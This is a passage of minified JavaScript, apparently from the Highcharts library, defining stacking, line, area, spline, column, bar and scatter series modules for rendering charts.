n=this;n.stacking||(n.stacking=new s(n))},n}()}),i(t,"Extensions/Stacking.js",[t["Core/Axis/Axis.js"],t["Core/Chart/Chart.js"],t["Core/Globals.js"],t["Core/Series/Series.js"],t["Core/Axis/StackingAxis.js"],t["Core/Utilities.js"]],function(n,t,i,r,u,f){var o=f.correctFloat,s=f.defined,l=f.destroyObjectProperties,a=f.format,v=f.isArray,c=f.isNumber,e=f.pick,h;return h=function(){function n(n,t,i,r,u){var f=n.chart.inverted;this.axis=n;this.isNegative=i;this.options=t=t||{};this.x=r;this.total=null;this.points={};this.hasValidPoints=!1;this.stack=u;this.leftCliff=0;this.rightCliff=0;this.alignOptions={align:t.align||(f?i?"left":"right":"center"),verticalAlign:t.verticalAlign||(f?"middle":i?"bottom":"top"),y:t.y,x:t.x};this.textAlign=t.textAlign||(f?i?"right":"left":"center")}return n.prototype.destroy=function(){l(this,this.axis)},n.prototype.render=function(n){var r=this.axis.chart,t=this.options,f=t.format,i={},u=f?a(f,this,r):t.formatter.call(this);this.label?this.label.attr({text:u,visibility:"hidden"}):(this.label=r.renderer.label(u,null,null,t.shape,null,null,t.useHTML,!1,"stack-labels"),i={r:t.borderRadius||0,text:u,rotation:t.rotation,padding:e(t.padding,5),visibility:"hidden"},r.styledMode||(i.fill=t.backgroundColor,i.stroke=t.borderColor,i["stroke-width"]=t.borderWidth,this.label.css(t.style)),this.label.attr(i),this.label.added||this.label.add(n));this.label.labelrank=r.plotSizeY},n.prototype.setOffset=function(n,t,i,u,f){var h=this,y=h.axis,l=y.chart,w=y.translate(y.stacking.usePercentage?100:u?u:h.total,0,0,0,1),it=y.translate(i?i:0),rt=s(w)&&Math.abs(w-it),ut=e(f,l.xAxis[0].translate(h.x))+n,p=s(w)&&h.getStackBox(l,h,ut,w,t,rt,y),o=h.label,nt=h.isNegative,b=e(h.options.overflow,"justify")==="justify",k=h.textAlign,tt,a,v,d,g;o&&p&&(a=o.getBBox(),v=o.padding,d=k==="left"?l.inverted?-v:v:k==="right"?a.width:l.inverted&&k==="center"?a.width/2:l.inverted?nt?a.width+v:-v:a.width/2,g=l.inverted?a.height/2:nt?-v:a.height,h.alignOptions.x=e(h.options.x,0),h.alignOptions.y=e(h.options.y,0),p.x-=d,p.y-=g,o.align(h.alignOptions,null,p),l.isInsidePlot(o.alignAttr.x+d-h.alignOptions.x,o.alignAttr.y+g-h.alignOptions.y)?o.show():(o.alignAttr.y=-9999,b=!1),b&&r.prototype.justifyDataLabel.call(this.axis,o,h.alignOptions,o.alignAttr,a,p),o.attr({x:o.alignAttr.x,y:o.alignAttr.y}),e(!b&&h.options.crop,!0)&&(tt=c(o.x)&&c(o.y)&&l.isInsidePlot(o.x-v+o.width,o.y)&&l.isInsidePlot(o.x+v,o.y),tt||o.hide()))},n.prototype.getStackBox=function(n,t,i,r,u,f,e){var s=t.axis.reversed,o=n.inverted,h=e.height+e.pos-(o?n.plotLeft:n.plotTop),c=t.isNegative&&!s||!t.isNegative&&s;return{x:o?c?r-e.right:r-f+e.pos-n.plotLeft:i+n.xAxis[0].transB-n.plotLeft,y:o?e.height-i-u:c?h-r-f:h-r,width:o?f:u,height:o?u:f}},n}(),t.prototype.getStacks=function(){var n=this,t=n.inverted;n.yAxis.forEach(function(n){n.stacking&&n.stacking.stacks&&n.hasVisibleSeries&&(n.stacking.oldStacks=n.stacking.stacks)});n.series.forEach(function(i){var r=i.xAxis&&i.xAxis.options||{};i.options.stacking&&(i.visible===!0||n.options.chart.ignoreHiddenSeries===!1)&&(i.stackKey=[i.type,e(i.options.stack,""),t?r.top:r.left,t?r.height:r.width].join(","))})},u.compose(n),r.prototype.setGroupedPoints=function(){this.options.centerInCategory&&(this.is("column")||this.is("columnrange"))&&!this.options.stacking&&this.chart.series.length>1&&r.prototype.setStackedPoints.call(this,"group")},r.prototype.setStackedPoints=function(n){var a=n||this.options.stacking;if(a&&(this.visible===!0||this.chart.options.chart.ignoreHiddenSeries===!1)){var i=this,ot=i.processedXData,it=i.processedYData,rt=[],st=it.length,d=i.options,ut=d.threshold,g=e(d.startFromThreshold&&ut,0),ht=d.stack,nt=n?i.type+","+a:i.stackKey,ft="-"+nt,et=i.negStacks,l=i.yAxis,c=l.stacking.stacks,tt=l.stacking.oldStacks,b,k,t,y,f,p,w,r,u;for(l.stacking.stacksTouched+=1,w=0;w<st;w++)r=ot[w],u=it[w],b=i.getStackIndicator(b,r,i.index),p=b.key,k=et&&u<(g?0:ut),f=k?ft:nt,c[f]||(c[f]={}),c[f][r]||(tt[f]&&tt[f][r]?(c[f][r]=tt[f][r],c[f][r].total=null):c[f][r]=new h(l,l.options.stackLabels,k,r,ht)),t=c[f][r],u!==null?(t.points[p]=t.points[i.index]=[e(t.cumulative,g)],s(t.cumulative)||(t.base=p),t.touched=l.stacking.stacksTouched,b.index>0&&i.singleStacks===!1&&(t.points[p][0]=t.points[i.index+","+r+",0"][0])):t.points[p]=t.points[i.index]=null,a==="percent"?(y=k?nt:ft,et&&c[y]&&c[y][r]?(y=c[y][r],t.total=y.total=Math.max(y.total,t.total)+Math.abs(u)||0):t.total=o(t.total+(Math.abs(u)||0))):a==="group"?(v(u)&&(u=u[0]),u!==null&&(t.total=(t.total||0)+1)):t.total=o(t.total+(u||0)),t.cumulative=a==="group"?(t.total||1)-1:e(t.cumulative,g)+(u||0),u!==null&&(t.points[p].push(t.cumulative),rt[w]=t.cumulative,t.hasValidPoints=!0);a==="percent"&&(l.stacking.usePercentage=!0);a!=="group"&&(this.stackedYData=rt);l.stacking.oldStacks={}}},r.prototype.modifyStacks=function(){var n=this,e=n.yAxis,i=n.stackKey,r=e.stacking.stacks,u=n.processedXData,t,f=n.options.stacking;n[f+"Stacker"]&&[i,"-"+i].forEach(function(i){for(var o=u.length,s,e,h;o--;)s=u[o],t=n.getStackIndicator(t,s,n.index,i),e=r[i]&&r[i][s],h=e&&e.points[t.key],h&&n[f+"Stacker"](h,e,o)})},r.prototype.percentStacker=function(n,t,i){var r=t.total?100/t.total:0;n[0]=o(n[0]*r);n[1]=o(n[1]*r);this.stackedYData[i]=n[1]},r.prototype.getStackIndicator=function(n,t,i,r){return!s(n)||n.x!==t||r&&n.key!==r?n={x:t,index:0,key:r}:n.index++,n.key=[i,t,n.index].join(","),n},i.StackItem=h,i.StackItem}),i(t,"Series/Line/LineSeries.js",[t["Core/Color/Palette.js"],t["Core/Series/Series.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t,i,r){var f=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),e=r.defined,o=r.merge,u=function(i){function r(){var n=i!==null&&i.apply(this,arguments)||this;return n.data=void 0,n.options=void 0,n.points=void 0,n}return f(r,i),r.prototype.drawGraph=function(){var t=this,r=this.options,i=(this.gappedPath||this.getGraphPath).call(this),f=this.chart.styledMode,u=[["graph","highcharts-graph"]];f||u[0].push(r.lineColor||this.color||n.neutralColor20,r.dashStyle);u=t.getZonesGraphs(u);u.forEach(function(n,u){var s=n[0],e=t[s],h=e?"animate":"attr",o;e?(e.endX=t.preventGraphAnimation?null:i.xMap,e.animate({d:i})):i.length&&(t[s]=e=t.chart.renderer.path(i).addClass(n[1]).attr({zIndex:1}).add(t.group));e&&!f&&(o={stroke:n[2],"stroke-width":r.lineWidth,fill:t.fillGraph&&t.color||"none"},n[3]?o.dashstyle=n[3]:r.linecap!=="square"&&(o["stroke-linecap"]=o["stroke-linejoin"]="round"),e[h](o).shadow(u<2&&r.shadow));e&&(e.startX=i.xMap,e.isArea=i.isArea)})},r.prototype.getGraphPath=function(n,t,i){var u=this,h=u.options,r=h.step,c,f=[],s=[],o;return n=n||u.points,c=n.reversed,c&&n.reverse(),r={right:1,center:2}[r]||r&&3,r&&c&&(r=4-r),n=this.getValidPoints(n,!1,!(h.connectNulls&&!t&&!i)),n.forEach(function(c,l){var y=c.plotX,p=c.plotY,a=n[l-1],v;(c.leftCliff||a&&a.rightCliff)&&!i&&(o=!0);c.isNull&&!e(t)&&l>0?o=!h.connectNulls:c.isNull&&!t?o=!0:(l===0||o?v=[["M",c.plotX,c.plotY]]:u.getPointSpline?v=[u.getPointSpline(n,c,l)]:r?(v=r===1?[["L",a.plotX,p]]:r===2?[["L",(a.plotX+y)/2,a.plotY],["L",(a.plotX+y)/2,p]]:[["L",y,a.plotY]],v.push(["L",y,p])):v=[["L",y,p]],s.push(c.x),r&&(s.push(c.x),r===2&&s.push(c.x)),f.push.apply(f,v),o=!1)}),f.xMap=s,u.graphPath=f,f},r.prototype.getZonesGraphs=function(n){return this.zones.forEach(function(t,i){var r=["zone-graph-"+i,"highcharts-graph highcharts-zone-graph-"+i+" "+(t.className||"")];this.chart.styledMode||r.push(t.color||this.color,t.dashStyle||this.options.dashStyle);n.push(r)},this),n},r.defaultOptions=o(t.defaultOptions,{}),r}(t);return i.registerSeriesType("line",u),u}),i(t,"Series/Area/AreaSeries.js",[t["Core/Color/Color.js"],t["Mixins/LegendSymbol.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t,i,r){var o=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),s=n.parse,f=i.seriesTypes.line,h=r.extend,c=r.merge,l=r.objectEach,u=r.pick,e=function(n){function t(){var t=n!==null&&n.apply(this,arguments)||this;return t.data=void 0,t.options=void 0,t.points=void 0,t}return o(t,n),t.prototype.drawGraph=function(){this.areaPath=[];n.prototype.drawGraph.apply(this);var t=this,i=this.areaPath,r=this.options,e=this.zones,f=[["area","highcharts-area",this.color,r.fillColor]];e.forEach(function(n,i){f.push(["zone-area-"+i,"highcharts-area highcharts-zone-area-"+i+" "+n.className,n.color||t.color,n.fillColor||r.fillColor])});f.forEach(function(n){var o=n[0],f=t[o],h=f?"animate":"attr",e={};f?(f.endX=t.preventGraphAnimation?null:i.xMap,f.animate({d:i})):(e.zIndex=0,f=t[o]=t.chart.renderer.path(i).addClass(n[1]).add(t.group),f.isArea=!0);t.chart.styledMode||(e.fill=u(n[3],s(n[2]).setOpacity(u(r.fillOpacity,.75)).get()));f[h](e);f.startX=i.xMap;f.shiftUnit=r.step?2:1})},t.prototype.getGraphPath=function(n){var y=f.prototype.getGraphPath,k,o=this.options,i=o.stacking,s=this.yAxis,p,h,c=[],l=[],nt=this.index,t,w,a,tt=s.stacking.stacks[this.stackKey],it=o.threshold,v=Math.round(s.getThreshold(o.threshold)),b,d,r=u(o.connectNulls,i==="percent"),g=function(t,r,u){var o=n[t],h=i&&tt[o.x].points[nt],y=o[u+"Null"]||0,p=o[u+"Cliff"]||0,f,e,w=!0;p||y?(f=(y?h[0]:h[1])+p,e=h[0]+p,w=!!y):!i&&n[r]&&n[r].isNull&&(f=e=it);typeof f!="undefined"&&(l.push({plotX:a,plotY:f===null?v:s.getThreshold(f),isNull:w,isCliff:!0}),c.push({plotX:a,plotY:e===null?v:s.getThreshold(e),doCurve:!1}))},e;for(n=n||this.points,i&&(n=this.getStackPoints(n)),t=0;t<n.length;t++)i||(n[t].leftCliff=n[t].rightCliff=n[t].leftNull=n[t].rightNull=void 0),b=n[t].isNull,a=u(n[t].rectPlotX,n[t].plotX),d=i?u(n[t].yBottom,v):v,(!b||r)&&(r||g(t,t-1,"left"),b&&!i&&r||(l.push(n[t]),c.push({x:t,plotX:a,plotY:d})),r||g(t,t+1,"right"));return p=y.call(this,l,!0,!0),c.reversed=!0,h=y.call(this,c,!0,!0),e=h[0],e&&e[0]==="M"&&(h[0]=["L",e[1],e[2]]),w=p.concat(h),k=y.call(this,l,!1,r),w.xMap=p.xMap,this.areaPath=w,k},t.prototype.getStackPoints=function(n){var y=this,o=[],r=[],p=this.xAxis,f=this.yAxis,e=f.stacking.stacks[this.stackKey],i={},s=y.index,h=f.series,c=h.length,a,v=u(f.options.reversedStacks,!0)?1:-1,t;if(n=n||this.points,this.options.stacking){for(t=0;t<n.length;t++)n[t].leftNull=n[t].rightNull=void 0,i[n[t].x]=n[t];l(e,function(n,t){n.total!==null&&r.push(t)});r.sort(function(n,t){return n-t});a=h.map(function(n){return n.visible});r.forEach(function(n,u){var h=0,l,y;if(i[n]&&!i[n].isNull)o.push(i[n]),[-1,1].forEach(function(f){var p=f===1?"rightNull":"leftNull",w=f===1?"rightCliff":"leftCliff",o=0,h=e[r[u+f]];if(h)for(t=s;t>=0&&t<c;)l=h.points[t],l||(t===s?i[n][p]=!0:a[t]&&(y=e[n].points[t],y&&(o-=y[1]-y[0]))),t+=v;i[n][w]=o});else{for(t=s;t>=0&&t<c;){if(l=e[n].points[t],l){h=l[1];break}t+=v}h=f.translate(h,0,1,0,1);o.push({isNull:!0,plotX:p.translate(n,0,0,0,1),x:n,plotY:h,yBottom:h})}})}return o},t.defaultOptions=c(f.defaultOptions,{threshold:0}),t}(f);return h(e.prototype,{singleStacks:!1,drawLegendSymbol:t.drawRectangle}),i.registerSeriesType("area",e),e}),i(t,"Series/Spline/SplineSeries.js",[t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t){var f=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),r=n.seriesTypes.line,e=t.merge,i=t.pick,u=function(n){function t(){var t=n!==null&&n.apply(this,arguments)||this;return t.data=void 0,t.options=void 0,t.points=void 0,t}return f(t,n),t.prototype.getPointSpline=function(n,t,r){function k(n){return n&&!n.isNull&&n.doCurve!==!1&&!t.isCliff}var s=1.5,v=s+1,h=t.plotX||0,u=t.plotY||0,o=n[r-1],p=n[r+1],y,e,c,f,b;if(k(o)&&k(p)){var d=o.plotX||0,l=o.plotY||0,g=p.plotX||0,a=p.plotY||0,w=0;y=(s*h+d)/v;e=(s*u+l)/v;c=(s*h+g)/v;f=(s*u+a)/v;c!==y&&(w=(f-e)*(c-h)/(c-y)+u-f);e+=w;f+=w;e>l&&e>u?(e=Math.max(l,u),f=2*u-e):e<l&&e<u&&(e=Math.min(l,u),f=2*u-e);f>a&&f>u?(f=Math.max(a,u),e=2*u-f):f<a&&f<u&&(f=Math.min(a,u),e=2*u-f);t.rightContX=c;t.rightContY=f}return b=["C",i(o.rightContX,o.plotX,0),i(o.rightContY,o.plotY,0),i(y,h,0),i(e,u,0),h,u],o.rightContX=o.rightContY=void 0,b},t.defaultOptions=e(r.defaultOptions),t}(r);return n.registerSeriesType("spline",u),u}),i(t,"Series/AreaSpline/AreaSplineSeries.js",[t["Series/Area/AreaSeries.js"],t["Series/Spline/SplineSeries.js"],t["Mixins/LegendSymbol.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t,i,r,u){var o=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),f=n.prototype,s=u.extend,h=u.merge,e=function(i){function r(){var n=i!==null&&i.apply(this,arguments)||this;return n.data=void 0,n.points=void 0,n.options=void 0,n}return o(r,i),r.defaultOptions=h(t.defaultOptions,n.defaultOptions),r}(t);return s(e.prototype,{getGraphPath:f.getGraphPath,getStackPoints:f.getStackPoints,drawGraph:f.drawGraph,drawLegendSymbol:i.drawRectangle}),r.registerSeriesType("areaspline",e),e}),i(t,"Series/Column/ColumnSeries.js",[t["Core/Animation/AnimationUtilities.js"],t["Core/Color/Color.js"],t["Core/Globals.js"],t["Mixins/LegendSymbol.js"],t["Core/Color/Palette.js"],t["Core/Series/Series.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t,i,r,u,f,e,o){var p=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),w=n.animObject,b=t.parse,k=i.hasTouch,d=i.noop,h=o.clamp,g=o.css,nt=o.defined,v=o.extend,tt=o.fireEvent,y=o.isArray,c=o.isNumber,l=o.merge,s=o.pick,it=o.objectEach,a=function(n){function t(){var t=n!==null&&n.apply(this,arguments)||this;return t.borderWidth=void 0,t.data=void 0,t.group=void 0,t.options=void 0,t.points=void 0,t}return p(t,n),t.prototype.animate=function(n){var t=this,i=this.yAxis,s=t.options,e=this.chart.inverted,r={},o=e?"translateX":"translateY",u,f;n?(r.scaleY=.001,f=h(i.toPixels(s.threshold),i.pos,i.pos+i.len),e?r.translateX=f-i.len:r.translateY=f,t.clipBox&&t.setClip(),t.group.attr(r)):(u=t.group.attr(o),t.group.animate({scaleY:1},v(w(t.options.animation),{step:function(n,f){t.group&&(r[o]=u+f.pos*(i.pos-u),t.group.attr(r))}})))},t.prototype.init=function(t){n.prototype.init.apply(this,arguments);var i=this,t=i.chart;t.hasRendered&&t.series.forEach(function(n){n.type===i.type&&(n.isDirty=!0)})},t.prototype.getColumnMetrics=function(){var t=this,i=t.options,n=t.xAxis,h=t.yAxis,c=n.options.reversedStacks,l=n.reversed&&!c||!n.reversed&&c,u,e={},r=0;i.grouping===!1?r=1:t.chart.series.forEach(function(n){var o=n.yAxis,i=n.options,f;n.type===t.type&&(n.visible||!t.chart.options.chart.ignoreHiddenSeries)&&h.len===o.len&&h.pos===o.pos&&(i.stacking&&i.stacking!=="group"?(u=n.stackKey,typeof e[u]=="undefined"&&(e[u]=r++),f=e[u]):i.grouping!==!1&&(f=r++),n.columnIndex=f)});var o=Math.min(Math.abs(n.transA)*(n.ordinal&&n.ordinal.slope||i.pointRange||n.closestPointRange||n.tickInterval||1),n.len),a=o*i.groupPadding,y=o-2*a,f=y/(r||1),v=Math.min(i.maxPointWidth||n.len,s(i.pointWidth,f*(1-2*i.pointPadding))),p=(f-v)/2,w=(t.columnIndex||0)+(l?1:0),b=p+(a+w*f-o/2)*(l?-1:1);return t.columnMetrics={width:v,offset:b,paddedWidth:f,columnCount:r},t.columnMetrics},t.prototype.crispCol=function(n,t,i,r){var e=this.chart,o=this.borderWidth,s=-(o%2?.5:0),u=o%2?.5:1,h,f,c;return e.inverted&&e.renderer.isVML&&(u+=1),this.options.crisp&&(h=Math.round(n+i)+s,n=Math.round(n)+s,i=h-n),f=Math.round(t+r)+u,c=Math.abs(t)<=.5&&f>.5,t=Math.round(t)+u,r=f-t,c&&r&&(t-=1,r+=1),{x:n,y:t,width:i,height:r}},t.prototype.adjustForMissingColumns=function(n,t,i,r){var o=this,s=this.options.stacking,f,u,e;return!i.isNull&&r.columnCount>1&&(f=0,u=0,it(this.yAxis.stacking&&this.yAxis.stacking.stacks,function(n){var t,r,e;typeof i.x=="number"&&(t=n[i.x.toString()],t&&(r=t.points[o.index],e=t.total,s?(r&&(f=u),t.hasValidPoints&&u++):y(r)&&(f=r[1],u=e||0)))}),e=(u-1)*r.paddedWidth+t,n=(i.plotX||0)+e/2-t-f*r.paddedWidth),n},t.prototype.translate=function(){var n=this,i=n.chart,e=n.options,b=n.dense=n.closestPointRange*n.xAxis.transA<2,k=n.borderWidth=s(e.borderWidth,b?0:1),l=n.xAxis,t=n.yAxis,r=e.threshold,o=n.translatedThreshold=t.getThreshold(r),u=s(e.minPointLength,5),a=n.getColumnMetrics(),v=a.width,y=n.barW=Math.max(v,1+2*k),w=n.pointXOffset=a.offset,d=n.dataMin,p=n.dataMax;i.inverted&&(o-=.5);e.pointPadding&&(y=Math.ceil(y));f.prototype.translate.apply(n);n.points.forEach(function(f){var tt=s(f.yBottom,o),et=999+Math.abs(tt),it=v,ot=f.plotX||0,rt=h(f.plotY,-et,t.len+et),b=ot+w,k=y,ut=Math.min(rt,tt),ft,g=Math.max(rt,tt)-ut;u&&Math.abs(g)<u&&(g=u,ft=!t.reversed&&!f.negative||t.reversed&&f.negative,c(r)&&c(p)&&f.y===r&&p<=r&&(t.min||0)<r&&(d!==p||(t.max||0)<=r)&&(ft=!ft),ut=Math.abs(ut-o)>u?tt-u:o-(ft?u:0));nt(f.options.pointWidth)&&(it=k=Math.ceil(f.options.pointWidth),b-=Math.round((it-v)/2));e.centerInCategory&&(b=n.adjustForMissingColumns(b,it,f,a));f.barX=b;f.pointWidth=it;f.tooltipPos=i.inverted?[h(t.len+t.pos-i.plotLeft-rt,t.pos-i.plotLeft,t.len+t.pos-i.plotLeft),l.len+l.pos-i.plotTop-(ot||0)-w-k/2,g]:[l.left-i.plotLeft+b+k/2,h(rt+t.pos-i.plotTop,t.pos-i.plotTop,t.len+t.pos-i.plotTop),g];f.shapeType=n.pointClass.prototype.shapeType||"rect";f.shapeArgs=n.crispCol.apply(n,f.isNull?[b,o,k,0]:[b,ut,k,g])})},t.prototype.drawGraph=function(){this.group[this.dense?"addClass":"removeClass"]("highcharts-dense-data")},t.prototype.pointAttribs=function(n,t){var e=this.options,i,a,p=this.pointAttrToOptions||{},v=p.stroke||"borderColor",c=p["stroke-width"]||"borderWidth",u=n&&n.color||this.color,o=n&&n[v]||e[v]||this.color||u,h=n&&n[c]||e[c]||this[c]||0,f=n&&n.options.dashStyle||e.dashStyle,y=s(n&&n.opacity,e.opacity,1),r,w;return n&&this.zones.length&&(r=n.getZone(),u=n.options.color||r&&(r.color||n.nonZonedColor)||this.color,r&&(o=r.borderColor||o,f=r.dashStyle||f,h=r.borderWidth||h)),t&&n&&(i=l(e.states[t],n.options.states&&n.options.states[t]||{}),w=i.brightness,u=i.color||typeof w!="undefined"&&b(u).brighten(i.brightness).get()||u,o=i[v]||o,h=i[c]||h,f=i.dashStyle||f,y=s(i.opacity,y)),a={fill:u,stroke:o,"stroke-width":h,opacity:y},f&&(a.dashstyle=f),a},t.prototype.drawPoints=function(){var n=this,i=this.chart,t=n.options,f=i.renderer,u=t.animationLimit||250,r;n.points.forEach(function(e){var a=e.plotY,o=e.graphic,h=!!o,s=o&&i.pointCount<u?"animate":"attr";c(a)&&e.y!==null?(r=e.shapeArgs,o&&e.hasNewShapeType()&&(o=o.destroy()),n.enabledDataSorting&&(e.startXPos=n.xAxis.reversed?-(r?r.width:0):n.xAxis.width),o||(e.graphic=o=f[e.shapeType](r).add(e.group||n.group),o&&n.enabledDataSorting&&i.hasRendered&&i.pointCount<u&&(o.attr({x:e.startXPos}),h=!0,s="animate")),o&&h&&o[s](l(r)),t.borderRadius&&o[s]({r:t.borderRadius}),i.styledMode||o[s](n.pointAttribs(e,e.selected&&"select")).shadow(e.allowShadow!==!1&&t.shadow,null,t.stacking&&!t.borderRadius),o&&(o.addClass(e.getClassName(),!0),o.attr({visibility:e.visible?"inherit":"hidden"}))):o&&(e.graphic=o.destroy())})},t.prototype.drawTracker=function(){var n=this,i=n.chart,t=i.pointer,r=function(n){var i=t.getPointFromEvent(n);if(typeof i!="undefined"){t.isDirectTouch=!0;i.onMouseOver(n)}},u;n.points.forEach(function(n){u=y(n.dataLabels)?n.dataLabels:n.dataLabel?[n.dataLabel]:[];n.graphic&&(n.graphic.element.point=n);u.forEach(function(t){t.div?t.div.point=n:t.element.point=n})});n._hasTracking||(n.trackerGroups.forEach(function(u){if(n[u]){n[u].addClass("highcharts-tracker").on("mouseover",r).on("mouseout",function(n){t.onTrackerMouseOut(n)});if(k)n[u].on("touchstart",r);!i.styledMode&&n.options.cursor&&n[u].css(g).css({cursor:n.options.cursor})}}),n._hasTracking=!0);tt(this,"afterDrawTracker")},t.prototype.remove=function(){var n=this,t=n.chart;t.hasRendered&&t.series.forEach(function(t){t.type===n.type&&(t.isDirty=!0)});f.prototype.remove.apply(n,arguments)},t.defaultOptions=l(f.defaultOptions,{borderRadius:0,centerInCategory:!1,groupPadding:.2,marker:null,pointPadding:.1,minPointLength:0,cropThreshold:50,pointRange:null,states:{hover:{halo:!1,brightness:.1},select:{color:u.neutralColor20,borderColor:u.neutralColor100}},dataLabels:{align:void 0,verticalAlign:void 0,y:void 0},startFromThreshold:!0,stickyTracking:!1,tooltip:{distance:6},threshold:0,borderColor:u.backgroundColor}),t}(f);return v(a.prototype,{cropShoulder:0,directTouch:!0,drawLegendSymbol:r.drawRectangle,getSymbol:d,negStacks:!0,trackerGroups:["group","dataLabelsGroup"]}),e.registerSeriesType("column",a),a}),i(t,"Series/Bar/BarSeries.js",[t["Series/Column/ColumnSeries.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t,i){var u=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),f=i.extend,e=i.merge,r=function(t){function i(){var n=t!==null&&t.apply(this,arguments)||this;return n.data=void 0,n.options=void 0,n.points=void 0,n}return u(i,t),i.defaultOptions=e(n.defaultOptions,{}),i}(n);return f(r.prototype,{inverted:!0}),t.registerSeriesType("bar",r),r}),i(t,"Series/Scatter/ScatterSeries.js",[t["Series/Column/ColumnSeries.js"],t["Series/Line/LineSeries.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t,i,r){var f=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),e=r.addEvent,o=r.extend,s=r.merge,u=function(n){function i(){var t=n!==null&&n.apply(this,arguments)||this;return t.data=void 0,t.options=void 0,t.points=void 0,t}return f(i,n),i.prototype.applyJitter=function(){function r(n){var t=Math.sin(n)*1e4;return t-Math.floor(t)}var t=this,n=this.options.jitter,i=this.points.length;n&&this.points.forEach(function(u,f){["x","y"].forEach(function(e,o){var s,h="plot"+e.toUpperCase(),c,a,l;n[e]&&!u.isNull&&(s=t[e+"Axis"],l=n[e]*s.transA,s&&!s.isLog&&(c=Math.max(0,u[h]-l),a=Math.min(s.len,u[h]+l),u[h]=c+(a-c)*r(f+o*i),e==="x"&&(u.clientX=u.plotX)))})})},i.prototype.drawGraph=function(){(this.options.lineWidth||this.options.lineWidth===0&&this.graph&&this.graph.strokeWidth())&&n.prototype.drawGraph.call(this)},i.defaultOptions=s(t.defaultOptions,{lineWidth:0,findNearestPointBy:"xy",jitter:{x:0,y:0},marker:{enabled:!0},tooltip:{headerFormat:'<span style="color:{point.color}">●<\/span> <span style="font-size: 10px"> {series.name}<\/span><br/>',pointFormat:"x: <b>{point.x}<\/b><br/>y: <b>{point.y}<\/b><br/>"}}),i}(t);return o(u.prototype,{drawTracker:n.prototype.drawTracker,sorted:!1,requireSorting:!1,noSharedTooltip:!0,trackerGroups:["group","markerGroup","dataLabelsGroup"],takeOrdinalPosition:!1}),e(u,"afterTranslate",function(){this.applyJitter()}),i.registerSeriesType("scatter",u),u}),i(t,"Mixins/CenteredSeries.js",[t["Core/Globals.js"],t["Core/Series/Series.js"],t["Core/Utilities.js"]],function(n,t,i){var u=i.isNumber,r=i.pick,e=i.relativeLength,f=n.deg2rad;return n.CenteredSeriesMixin={getCenter:function(){var u=this.options,s=this.chart,h=2*(u.slicedOffset||0),l,a=s.plotWidth-2*h,v=s.plotHeight-2*h,y=u.center,p=Math.min(a,v),f=u.size,o=u.innerSize||0,n,i,c;for(typeof f=="string"&&(f=parseFloat(f)),typeof o=="string"&&(o=parseFloat(o)),n=[r(y[0],"50%"),r(y[1],"50%"),r(f&&f<0?void 0:u.size,"100%"),r(o&&o<0?void 0:u.innerSize||0,"0%")],!s.angular||this instanceof t||(n[3]=0),i=0;i<4;++i)c=n[i],l=i<2||i===2&&/%$/.test(c),n[i]=e(c,[a,v,p,n[2]][i])+(l?h:0);return n[3]>n[2]&&(n[3]=n[2]),n},getStartAndEndRadians:function(n,t){var i=u(n)?n:0,e=u(t)&&t>i&&t-i<360?t:i+360,r=-90;return{start:f*(i+r),end:f*(e+r)}}}}),i(t,"Series/Pie/PiePoint.js",[t["Core/Animation/AnimationUtilities.js"],t["Core/Series/Point.js"],t["Core/Utilities.js"]],function(n,t,i){var e=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new 